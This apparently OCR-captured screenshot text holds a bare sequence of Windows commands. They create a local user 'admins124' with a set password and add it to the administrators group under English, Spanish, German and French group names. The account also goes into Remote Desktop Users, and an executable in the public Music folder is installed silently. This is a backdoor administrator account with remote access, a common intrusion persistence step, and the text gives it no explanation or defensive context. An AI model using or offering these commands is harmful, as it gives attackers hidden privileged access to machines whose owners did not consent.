
net user admins124 @@@Music123.. /add
net localgroup administrators admins124
/add
net localgroup Administradores admins124
/add
net localgroup Administratoren admins124
/add
net localgroup Administrateurs admins124
/add
net localgroup "Remote Desktop Users"
admins124 /add
c:\users\public\music\AD.exe --install
C:\"Program Files (x86)"\ --silent